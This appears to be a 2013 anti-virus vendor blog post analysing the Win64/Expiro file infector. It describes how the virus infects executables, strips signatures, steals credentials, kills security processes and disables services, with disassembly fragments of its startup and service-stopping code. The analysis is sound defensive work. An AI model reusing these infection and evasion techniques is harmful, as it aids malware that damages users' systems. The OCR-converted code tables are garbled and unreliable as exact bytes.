# **Versatile and infectious: Win64/Expiro is a cross**‑**platform file infector**

**welivesecurity.com**[/2013/07/30/versatile-and-infectious-win64expiro-is-a-cross-platform-file-infector/](https://www.welivesecurity.com/2013/07/30/versatile-and-infectious-win64expiro-is-a-cross-platform-file-infector/)

July 30, 2013



Recently, our anti-virus laboratory discovered an interesting new modification of a file virus known as Expiro which targets 64-bit files for infection. File-infecting viruses are well known and have been studied comprehensively over the years, but malicious code of this type almost invariably aimed to modify 32-bit files. One such family of file viruses, called

30 Jul 2013 - 07:06AM

Recently, our anti-virus laboratory discovered an interesting new modification of a file virus known as Expiro which targets 64-bit files for infection. File-infecting viruses are well known and have been studied comprehensively over the years, but malicious code of this type almost invariably aimed to modify 32-bit files. One such family of file viruses, called

Recently, our anti-virus laboratory discovered an interesting new modification of a file virus known as Expiro which targets 64-bit files for infection. File-infecting viruses are well known and have been studied comprehensively over the years, but malicious code of this type almost invariably aimed to modify 32-bit files. One such family of file viruses, called Expiro(Xpiro), was discovered a long time ago and it's not surprising to see it today. However, the body of this versatile new modification *is* surprising because it's fully cross-platform, able to infect 32-bit and 64-bit files (also, 64-bit files can be infected by an infected 32-bit file). According to our naming system the virus is called [Win64/Expiro.A](http://www.virusradar.com/en/Win64_Expiro.A/description) (aka W64.Xpiro or W64/Expiro-A). In the case of infected 32-bit files, this modification is detected as Win32/Expiro.NBF.

The virus aims to maximize profit and infects executable files on local, removable and network drives. As for the payload, this malware installs extensions for the Google Chrome and Mozilla Firefox browsers. The malware also steals stored certificates and passwords from Internet Explorer, Microsoft Outlook, and from the FTP client FileZilla. Browser extensions are used to redirect the user to a malicious URL, as well as to hijack confidential information, such as account credentials or information about online banking. The virus disables some services on the compromised computer, including Windows Defender and Security Center (Windows Security Center), and can also terminate processes. Our colleagues from Symantec have also [written about](http://www.symantec.com/connect/blogs/first-widespread-virus-cross-infection) the most recent Expiro modification. TrendMicro also [reported](http://blog.trendmicro.com/trendlabs-security-intelligence/file-infector-expiro-hits-us-steals-ftp-credentials/) attacks using this virus.

### **The Win64/Expiro infector**

The body of the virus in a 64-bit infected file is added to the end of the new section of the executable file, called .vmp0 with a size of 512,000 bytes (on disk). To transfer control to the main body (.vmp0), the virus inserts 1,269 bytes of malicious startup code in place of the entry point. Before modifying the entry point code, the virus copies the original bytes to the beginning of the .vmp0 section. This startup code performs unpacking of the virus code into the .vmp0 section. In the screenshot below we show the template for the startup code to be written during infection to the entry point of the 64-bit file.| .vmp 0 : 000000010004F1BA              | var_40 | = qword ptr −40h                        |
|----------------------------------------|--------|-----------------------------------------|
| .vmp0:000000010004F1BA                 | var 38 | $=$ qword ptr $-38h$                    |
| .vmp 0 : 000000010004F1BA              |        |                                         |
| .vmp0:000000010004F1BA 55              | push   | rbp                                     |
|                                        | mov    | ; fnMaliciousStartupPattern<br>rbp, rsp |
| .vmp0:000000010004F1BE 53              | push   | rbx                                     |
| .vmp0:000000010004F1BF 56              | push   | rsi                                     |
|                                        | push   | r12                                     |
|                                        | push   | r13                                     |
|                                        | push   | r14                                     |
| .vmp0:000000010004F1C6 41 57           | push   | r15                                     |
| .ump0:000000010004F1C8 48 81 EC D0 00+ | sub    | rsp, ODOh                               |
| .vmp0:000000010004F1CF 48 C7 45 A8 0A+ | mov    | [rbp+var_58], 0Ah                       |
|                                        | mov    | r11, [rbp+var_58]                       |
|                                        | mov    | rbx, r11                                |
|                                        | sub    | rbx, 7                                  |
| .vmp0:000000010004F1E2 49 89 DB        | mov    | r11, rbx                                |
| .vmp0:000000010004F1E5 49 83 C3 02     | add    | r11, 2                                  |
|                                        | mov    | [rbp+var_38], r11                       |
| .vmp0:000000010004F1ED 48 C7 C0 OF 00+ | mov    | rax, OFh                                |
| .vmp0:000000010004F1F4 4C 8B 55 C8     | mov    | $r10$ , [rbp+var_38]                    |
|                                        | cqo    |                                         |
| .vmp0:0000000010004F1FA 49 F7 FA       | idiv   | r10                                     |
| .vmp0:000000010004F1FD 48 89 45 CO     | mov    | [rbp+var_40], rax                       |
|                                        | mov    | r11, [rbp+var 58]                       |
|                                        | sub    | r11, 2                                  |
|                                        | mov    | $[rbp+var_50]$ , r11                    |
| .vmp0:000000010004F20D 4C 8B 5D C0     | mov    | r11, [rbp+var_40]                       |
|                                        | sub    | r11, 3                                  |
| .vmp8:800000010004F215 44 89 5D 90     | mov    | [rbp+var_70], r11d                      |
|                                        | mov    | r11, OFEFEFEFEh                         |
|                                        | mov    | $[rbp+var 80]$ , r11                    |
| .vmp0:000000010004F22A 48 8B B5 50 FF+ | mov    | rsi, [rbp+var_B0]                       |
| .vmp0:000000010004F231 C7 45 A4 F1 F1+ | mov    | <u>[rbp+var_5C], OF1F1F1F1h_</u>        |

During the infection process, the virus will prepare this startup code for insertion into the specified file and some of these instructions will be overwritten, thus ensuring the uniqueness of the .vmp0 section contents (polymorphism). In this case, the following types of instruction are subject to change: *add*, *mov*, or *lea* (Load Effective Address), instructions that involve direct offsets (immediate). At the end of the code, the virus adds a jump instruction which leads to the code unpacked into the .vmp0 section. The screenshot below shows the startup code pattern (on the left) and startup code which was written into the infected file (on the right).



Similar startup code for 32-bit files is also located in the section .vmp0 as presented below.| .vmp0:000000010004EEFD                             |  | var 8 |                   | $=$ dword ptr $-8$                   |
|----------------------------------------------------|--|-------|-------------------|--------------------------------------|
| .vmp0:000000010004EEFD                             |  | var 1 | $=$ byte ptr $-1$ |                                      |
| .vmp0:000000010004EEFD                             |  |       |                   |                                      |
| .vmp0:000000010004EEFD 55                          |  |       | push              | rbp.                                 |
| .ump0:000000010004EEFE 89 E5                       |  |       | mov               | ; fnMaliciousStartup_x32<br>ebp, esp |
| .vmp0:000000010004EF00 83 EC 7C                    |  |       | sub               | esp, 7Ch                             |
| .vmp0:0000000010004EF03 53                         |  |       | push              | rbx                                  |
|                                                    |  |       | push              | rsi                                  |
| .vmp0:0000000010004EF05 57                         |  |       | push              | rdi                                  |
| .vmp0:000000010004EF06 C7 45 F4 09 00+             |  |       | mov               | $[rbp+var_c], 9$                     |
| .vmp0:000000010004EF0D <mark>BB 0A 00 00 00</mark> |  |       | mov               | ebx, OAh                             |
| .vmp0:000000010004EF12 83 65 EC 00                 |  |       | and               | $[rbp+var_14], 0$                    |
| .vmp0:000000010004EF16 8B 45 F4                    |  |       | mov               | eax, [rbp+var_C]                     |
| .vmp0:000000010004EF19 83 E8 09                    |  |       | sub               | eax, 9                               |
| .vmp0:000000010004EF1C 89 45 E4                    |  |       | mov               | $[rbp+var_10], eax$                  |
| .vmp0:000000010004EF1F C7 45 B8 FE FE+             |  |       | mov               | [rbp+var_48], OFEFEFEFEh             |
| .vmp0:000000010004EF26 8B 45 B8                    |  |       | mov               | eax, [rbp+var_48]                    |
| .vmp0:000000010004EF29 89 45 EC                    |  |       | mov               | [rbp+var_14], eax                    |
| .vmp0:000000010004EF2C C7 45 C8 F0 F0+             |  |       | mov               | $[rbp+var_38]$ , OF OF OF OF Oh      |
| .vmp0:000000010004EF33 81 45 EC FE FE+             |  |       | add               | [rbp+var_14], OFEFEFEFEh             |
| .vmp0:000000010004EF3A C7 45 E4 F1 F1+             |  |       | mov               | <u>[rbp+var_1C], OF1F1F1F1h</u>      |
| .vmp0:000000010004EF41 81 45 E4 F1 F1+             |  |       | add               | [rbp+var_1C], OF1F1F1F1h             |
| .vmp0:000000010004EF48 89 D8                       |  |       | mov               | eax, ebx                             |
| .vmp0:000000010004EF4A 83 E8 0A                    |  |       | sub               | eax. OAh                             |
|                                                    |  |       |                   |                                      |

This code in x32 disassembler looks like usual code (infected file).

|                   |                      |                                                                                                                                                               | var C                      |                                                                                                                                     | $=$ dword ptr $-8$ Ch   |
|-------------------|----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------|-------------------------------------------------------------------------------------------------------------------------------------|-------------------------|
|                   |                      |                                                                                                                                                               |                            |                                                                                                                                     |                         |
| .text:004B5D7D 57 |                      |                                                                                                                                                               |                            | push                                                                                                                                | edi                     |
| text:004B5D7E 55. |                      |                                                                                                                                                               |                            | push                                                                                                                                | ebp                     |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | ebp, esp                |
|                   |                      |                                                                                                                                                               |                            | sub                                                                                                                                 | esp, 7Ch                |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | $[ebp+var_c], 9$        |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | ebx, 0Ah                |
|                   |                      |                                                                                                                                                               |                            | and                                                                                                                                 | [ebp+var 14], 0         |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | eax, [ebp+var C]        |
|                   |                      |                                                                                                                                                               |                            | sub                                                                                                                                 | eax, 9                  |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | [ebp+var_1C], eax       |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | [ebp+var 48], 0D1Ch     |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | eax, [ebp+var 48]       |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | [ebp+var_14], eax       |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | [ebp+var 38], 9591E0C5h |
|                   | text:004B5D7F 89 E5. | text:004B5D81 83 EC 7C.<br>.text:004B5D94 8B 45 F4<br>text:004B5D97 83 E8 09.<br>.text:004B5D9A 89 45 E4<br>text:004B5DA4 8B 45 B8<br>text:004B5DA7 89 45 EC. | text:004B5D90 83 65 EC 00. | text:004B5D84 C7 45 F4 09 00+.<br>text:004B5D8B BB 0A 00 00 00.<br>text:004B5D9D C7 45 B8 1C 0D+.<br>text:004B5DAA C7 45 C8 C5 E0+. |                         |

The size of the startup code in the case of a 64-bit file is equal to 1,269 bytes, and for an x32 file is 711 bytes.

The virus infects executable files, passing through the directories recursively, infecting executable file by creating a special .vir file in which the malicious code creates new file contents, and then writes it to the specified file in blocks of 64K. If the virus can't open the file with read/write access, it tries to change the security descriptor of the file and information about its owner.

The virus also infects signed executable files. After infection files are no longer signed, as the virus writes its body after the last section, where the overlay with a digital signature is located. In addition, the virus adjusts the value of the field Security Directory in the Data Directory by setting the fields RVA and Size to 0. Accordingly, such a file can also be executed subsequently without reference to any information about digital signatures. The figure below shows the differences between the original/unmodified and the infected 64-bitfile, where the original is equipped with a digital signature. On the left, in the modified version, we can see that the place where the overlay shown on the right was formerly located is now the beginning of section .vmp0.

| 7:8400h: 48 83 EC 28 E8 BF 07 00 00 48 83 C4 28 E9 3A FE |  |  |  |  |  |  |  |  | Hfi(è  HfA(é : b   7:8400h: C8 3B 00 00 00 02 02 00 30 82 3B BA 06 09 2A 86                                                                                                                                                                                                |                                                          |  |  |  |  |  |  |  |  | $E: \ldots \ldots 0, i^{\circ} \ldots *$                                                                                                                                                                                                                      |
|----------------------------------------------------------|--|--|--|--|--|--|--|--|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------|--|--|--|--|--|--|--|--|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 7:8410h: FF FF CC CC CC CC CC CC CC CC 66 66 0F 1F 84 00 |  |  |  |  |  |  |  |  | vyllillilliff <i>.</i> .                                                                                                                                                                                                                                                   | 7:8410h: 48 86 F7 0D 01 07 02 A0 82 3B AB 30 82 3B A7 02 |  |  |  |  |  |  |  |  | $H^+$ : $\ldots$ , $\cdot \times 0$ , $\cdot$ $\mathbb{S}$ .                                                                                                                                                                                                  |
| 7:8420h: 00 00 00 00 48 3B 0D C9 8A 00 00 75 12 48 C1 C1 |  |  |  |  |  |  |  |  | H;.ÉŠu.HAA                                                                                                                                                                                                                                                                 | 7:8420h: 01 01 31 0B 30 09 06 05 2B 0E 03 02 1A 05 00 30 |  |  |  |  |  |  |  |  | 1.00                                                                                                                                                                                                                                                          |
| 7:8430h: 10 66 F7 C1 FF FF 75 03 C2 00 00 48 C1 C9 10 E9 |  |  |  |  |  |  |  |  | .f÷Áÿÿu.ÂHÁÉ.é                                                                                                                                                                                                                                                             | 7:8430h: 4C 06 0A 2B 06 01 04 01 82 37 02 01 04 A0 3E 30 |  |  |  |  |  |  |  |  | $L$ +7 >0                                                                                                                                                                                                                                                     |
| 7:8440h: C0 00 00 00 CC CC CC CC CC CC FF 25 C4 5D 02 00 |  |  |  |  |  |  |  |  | ÀÌÌÌÌÌÌŸ%ÄI                                                                                                                                                                                                                                                                | 7:8440h: 3C 30 17 06 0A 2B 06 01 04 01 82 37 02 01 0F 30 |  |  |  |  |  |  |  |  | $0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.0$ |
| 7:8450h: CC CC CC CC CC CC CC CC 48 83 EC 28 E8 17 00 00 |  |  |  |  |  |  |  |  | ÌÌÌÌÌÌÌÌHƒì(è                                                                                                                                                                                                                                                              | 7:8450h: 09 03 01 00 A0 04 A2 02 80 00 30 21 30 09 06 05 |  |  |  |  |  |  |  |  | $$ c. $E.0!0$                                                                                                                                                                                                                                                 |
| 7:8460h: 00 48 F7 D8 1B C0 F7 D8 FF C8 48 83 C4 28 C3 CC |  |  |  |  |  |  |  |  | .H÷Ø.À÷ØÿÈHfÄ(ÃÌ                                                                                                                                                                                                                                                           | 7:8460h: 2B OE 03 02 1A 05 00 04 14 72 66 A3 DE 49 8B 19 |  |  |  |  |  |  |  |  | $+ \ldots \ldots \text{refEPL}$ .                                                                                                                                                                                                                             |
| 7:8470h: CC CC CC CC CC CC CC CC 40 53 48 83 EC 20 48 8B |  |  |  |  |  |  |  |  | ÌÌÌÌÌÌÌ@SHfì H<                                                                                                                                                                                                                                                            | 7:8470h: 34 15 69 03 AA A0 39 BD C9 D7 DB B7 FE A0 82 15 |  |  |  |  |  |  |  |  | 4.i. <sup>a</sup> 9½É×Û·þ                                                                                                                                                                                                                                     |
| 7:8480h: D9 48 8B 05 04 19 02 00 48 89 44 24 38 48 83 F8 |  |  |  |  |  |  |  |  | UH< H‰D\$8Hfø                                                                                                                                                                                                                                                              | 7:8480h: 2D 30 82 04 A0 30 82 03 88 A0 03 02 01 02 02 0A |  |  |  |  |  |  |  |  | $-0, 0, 0, 0, $                                                                                                                                                                                                                                               |
| 7:8490h: FF 75 08 FF 15 5B 5C 02 00 EB 5D B9 08 00 00 00 |  |  |  |  |  |  |  |  | Vu. V. [\ ë] '   7:8490h: 61 19 CC 93 00 01 00 00 00 66 30 0D 06 09 2A 86                                                                                                                                                                                                  |                                                          |  |  |  |  |  |  |  |  | a.I"f0*t                                                                                                                                                                                                                                                      |
| 7:84A0h: E8 15 08 00 00 90 48 8B 05 DF 18 02 00 48 89 44 |  |  |  |  |  |  |  |  | èH<.BH%D                                                                                                                                                                                                                                                                   | 7:84A0h: 48 86 F7 0D 01 01 05 05 00 30 79 31 0B 30 09 06 |  |  |  |  |  |  |  |  | $H^+$ : $0v1.0$                                                                                                                                                                                                                                               |
| 7:84B0h: 24 38 48 8B 05 CB 18 02 00 48 89 44 24 40 4C 8D |  |  |  |  |  |  |  |  | \$8H< .EH‰D\$@L.                                                                                                                                                                                                                                                           | 7:84B0h: 03 55 04 06 13 02 55 53 31 13 30 11 06 03 55 04 |  |  |  |  |  |  |  |  | $,U,\ldots$ US1.0 U.                                                                                                                                                                                                                                          |
| 7:84COh: 44 24 40 48 8D 54 24 38 48 8B CB E8 02 08 00 00 |  |  |  |  |  |  |  |  | D\$@H.T\$8H <ee< td=""><td>7:84COh: 08 13 0A 57 61 73 68 69 6E 67 74 6F 6E 31 10 30</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td> Washington1.0</td></ee<>                                                                              | 7:84COh: 08 13 0A 57 61 73 68 69 6E 67 74 6F 6E 31 10 30 |  |  |  |  |  |  |  |  | Washington1.0                                                                                                                                                                                                                                                 |
| 7:84DOh: 48 8B D8 48 8B 54 24 38 48 89 15 AD 18 02 00 48 |  |  |  |  |  |  |  |  | H<0H <t\$8h%.-h 03="" 04="" 06="" 07="" 0e="" 13="" 31<="" 52="" 55="" 64="" 65="" 6d="" 6e="" 6f="" 7:84doh:="" td=""><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td><math>\dots</math>U<math>\dots</math>Redmond1</td></t\$8h%.-h> |                                                          |  |  |  |  |  |  |  |  | $\dots$ U $\dots$ Redmond1                                                                                                                                                                                                                                    |
| 7:84E0h: 8B 54 24 40 48 89 15 99 18 02 00 B9 08 00 00 00 |  |  |  |  |  |  |  |  | <t\$@h%."' 03="" 04="" 06="" 0a="" 13="" 15="" 1c="" 1e="" 30="" 4d="" 55="" 63="" 69="" 6f="" 72="" 73<="" 7:84eoh:="" td=""><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>.0.1.0.1.0.01</td></t\$@h%."'>                          |                                                          |  |  |  |  |  |  |  |  | .0.1.0.1.0.01                                                                                                                                                                                                                                                 |
| 7:84FOh: E8 D1 07 00 00 48 8B C3 48 83 C4 20 5B C3 CC CC |  |  |  |  |  |  |  |  | èÑH<ÀHfÄ TÀÌİ                                                                                                                                                                                                                                                              | 7:84FOh: 6F 66 74 20 43 6F 72 70 6F 72 61 74 69 6F 6E 31 |  |  |  |  |  |  |  |  | oft Corporation1                                                                                                                                                                                                                                              |
| 7:8500h: CC CC CC CC 48 89 4C 24 08 55 48 8B EC 48 81 EC |  |  |  |  |  |  |  |  | IIIIH‰L\$.UH <ih.ì< td=""><td>7:8500h: 23 30 21 06 03 55 04 03 13 1A 4D 69 63 72 6F 73</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>#0!UMicros</td></ih.ì<>                                                                             | 7:8500h: 23 30 21 06 03 55 04 03 13 1A 4D 69 63 72 6F 73 |  |  |  |  |  |  |  |  | #0!UMicros                                                                                                                                                                                                                                                    |
| 7:8510h: 80 00 00 00 48 8D 0D C9 FA 00 00 FF 15 A3 56 02 |  |  |  |  |  |  |  |  | €HÈúV.£V.                                                                                                                                                                                                                                                                  | 7:8510h: 6F 66 74 20 43 6F 64 65 20 53 69 67 6E 69 6E 67 |  |  |  |  |  |  |  |  | oft Code Signing                                                                                                                                                                                                                                              |
| 7:8520h: 00 48 8B 05 B4 FB 00 00 48 89 44 24 48 45 33 CO |  |  |  |  |  |  |  |  | .H<.'ûH%D\$HE3A 7:8520h: 20 50 43 41 30 1E 17 0D 31 31 31 30 31 30 32 30                                                                                                                                                                                                   |                                                          |  |  |  |  |  |  |  |  | PCA011101020                                                                                                                                                                                                                                                  |
|                                                          |  |  |  |  |  |  |  |  | и терилена см                                                                                                                                                                                                                                                              |                                                          |  |  |  |  |  |  |  |  | $0.2252 - 1.20110200$                                                                                                                                                                                                                                         |

From the point of view of process termination, Expiro is not innovative and uses an approach based on retrieving a list of processes, using API *CreateToolhelp32Snapshot*, and subsequent termination via *OpenProcess* / *TerminateProcess*. Expiro targets the following processes for termination: «MSASCui.exe», «msseces.exe» and «Tcpview.exe».

|                                | mou        | rcx, r11                       |
|--------------------------------|------------|--------------------------------|
| .vmp0:00000001000B37AE 48 83+  | sub        | rcx, 6                         |
|                                | lea a      | r11, kerne132_OpenProcess      |
| .vmp0:00000001000B37B9 4C 89+  | mov        | $[rbp+var_4c8]$ , r11          |
|                                | call       | qword ptr ds:0[r11]            |
| .vmp0:00000001000B37C0 14 1D+  |            |                                |
| .vmp8:00000001000B37C8 48 89+  | mov        | [rbp+var_4D0], rax             |
| .vmp0:00000001000B37CF 4C 8B+  | mov        | r11, [rbp+var_4D0]             |
| .vmp0:00000001000B37D6 4C 89+  | mov        | [rbp+var 4B8], r11             |
| .vmp8:00000001000B37DD 4C 89+  | mov        | rdx, r15                       |
| .vmp0:00000001000B37E0 48 83+  | sub        | rdx, 3                         |
| .vmp0:00000001000B37E4 48 8B+  | <b>MOV</b> | rcx, [rbp+var_4B8]             |
|                                | lea a      | r11, kernel32_TerminateProcess |
| .vmp0:00000001000B37F2 4C 89+  | mov        | $[rbp+var_4DB]$ , r11          |
|                                | call       | qword ptr ds:0[r11]            |
| .vmp0:000000001000B37F9 14 1D+ |            |                                |
|                                | mov        | [rbp+var 4DC], eax             |
| .vmp8:00000001000B3807 4C 63+  | movsxd     | r11, [rbp+var_4DC]             |
| .vmp0:00000001000B380E 45 89+  | mov        | r11d, r11d                     |
| .vmp8:00000001000B3811 44 89+  | mov        | [rbp+var_4BC], r11d            |
| .vmp0:00000001000B3818 48 8B+  | mov        | rcx, [rbp+var_4B8]             |
| .vmp0:00000001000B381F 4C 8D+  | lea        | r11, kernel32_CloseHandle      |
| .vmp0:00000001000B3826 42 FF+  | call       | qword ptr ds:0[r11]            |
|                                |            |                                |

When first installed on a system, Expiro creates two mutexes named «gazavat».

| WinObj - Sysinternals: www.sysinternals.com |                                                  |                  |                   |
|---------------------------------------------|--------------------------------------------------|------------------|-------------------|
| View Help<br>File                           |                                                  |                  |                   |
| $\blacksquare$                              | Name                                             | <b>Type</b>      | SymLink           |
| ArcName                                     | NEVENT READYROOT/CIMV2WMI SELF-INSTRUMENTA Event |                  |                   |
| <b>BaseNamedObjects</b>                     | FirstWinlogonCheck                               | Event            |                   |
| Callback<br>1111111                         | FontCachePort                                    | <b>ALPC Port</b> |                   |
| Device                                      | FwtSqmSession101457921 S-1-5-18                  | Mutant           |                   |
| <b>Driver</b><br>                           |                                                  |                  |                   |
| FileSystem<br>▷ …                           | gazavat-svc                                      | Mutant           |                   |
| GLOBAL??<br>. 1                             | gazavat-svc 28                                   | Mutant           |                   |
| <b>KernelObjects</b><br>1.1.1.1             | Global                                           | SymbolicLink     | \BaseNamedObjects |
| KnownDlls<br><b><i><u>Land</u></i></b>      | LanmanServerNetworkInitialized                   | Event            |                   |In addition, the presence of the infector process can be identified in the system by the large numbers of I/O operations and high volumes of read/written bytes. Since the virus needs to see all files on the system, the infection process can take a long time, which is also a symptom of the presence of suspicious code in the system. The screenshot below shows the statistics relating to the infector process at work.

| mance Graph       | Disk and Network |
|-------------------|------------------|
| Disk I/O          |                  |
| Reads             | 5048             |
| Read Delta        | ٥                |
| Read Bytes        | 980.8 MB         |
| Read Bytes Delta  | 0                |
| Writes            | 4818             |
| Write Delta       | Ω                |
| Write Bytes       | 142.9 MB         |
| Write Bytes Delta | o                |
| Other             | ٥                |
| Other Delta       | ٥                |
| Other Bytes       | o                |
| Other Bytes Delta | Ω                |

The virus code uses obfuscation during the transfer of offsets and other variables into the API. For example, the following code uses arithmetic obfuscation while passing an argument SERVICE\_CONTROL\_STOP (0x1) to *advapi32!ControlService*, using it to disable the service.

| .vmp0:00000001000BD7F8       | 49 | C7 | C Ø       | $23+$      |
|------------------------------|----|----|-----------|------------|
| .vmp0:00000001000BD7FF       | 48 | 88 | 55        | 18         |
| .vmp 0 : 00000001 000BD8 03  | 48 | 88 | 4D        | 10         |
| .vmp 0 : 00000001 000BD8 07  | 40 | 8D | 1D        | 82+        |
| . vmp 0 : 00000001 000BD8 0E | 40 | 89 | <b>5D</b> | 88         |
| .vmp 0:00000001000BD812      | 42 | FF | 14        | $1D +$     |
| .vmp 0:00000001000BD812      | 88 | 88 | 88        | 88         |
| .vmp 0:00000001000BD81A      | 48 | 89 | 45        | R A        |
| .vmp0:00000001000BD81E       | 40 | 88 | 5D        | B Ø        |
| .vmp 0:00000001000BD822      | 4D | 89 | DF        |            |
| .vmp 0 : 00000001000BD825    | 4D | 89 | F3        |            |
| .vmp 0:00000001000BD828      | 49 | 83 | ЕB        | ØE         |
| .vmp 0 : 00000001000BD82C    | 4D | 39 | DF        |            |
| .vmp 0:00000001000BD82F      | ßΕ | 84 | <b>7E</b> | $81 +$     |
| .vmp 0:00000001000BD82F      | នទ | 66 |           |            |
| .vmp 0:00000001000BD835      | 40 | 8D | 45        | C Ø        |
| .vmp 0:00000001000BD839      | 40 | 8D | 1D        | F 0+       |
| .vmp 0:00000001000BD840      | 4D | 88 | 1B        |            |
| .vmp 0 : 00000001000BD843    | 40 | 8D | 15        | <b>B6+</b> |
| .vmp 0 : 00000001 000BD84A   | 4D | 83 | 1A        |            |
| .vmp 0 : 00000001 000BD84D   | 40 | 89 | DA        |            |
| .vmp 0 : 00000001000BD850    | 48 | 83 | EA        | 88         |
| .vmp 0:00000001000BD854      | 49 | 8D | <b>GF</b> |            |
| .vmp 0:00000001000BD857      | 40 | 8D | 1D        | $D2+$      |
| .vmp0:00000001000BD85E       | 40 | 89 | <b>5D</b> | A8         |
| .vmp 0 : 00000001000BD862    | 42 | FF | 14        | $1D+$      |

```
mou
        r8, 23hrdx, [rbp+arg_8]
mou
        rcx, [rbp+arg_0]mov
1ea
        r11, ADUAPI32_OpenServiceA
        [rbp+var_48], r11mou
        qword ptr ds:0[r11]
call
mnu
        [rbp+var_50], rax
        r11, [rbp+var_50]
mov
        r15, r11MOV
        r11, r14
mou
sub
        r11, 0Eh
        r15, r11cmpjRet
jz
        r8, [rbp+var_40]
lea
       r11, 6<br>r11, 711lea
mov
        r10, 3lea
        r11, [r10]add
mov
        rdx, r11
sub
        rdx, 8
lea
        rcx, [r15]
lea
        r11, ADUAPI32_ControlService
        [rbp+var_58], r11
MOV
        qword ptr ds:0[r11]
call
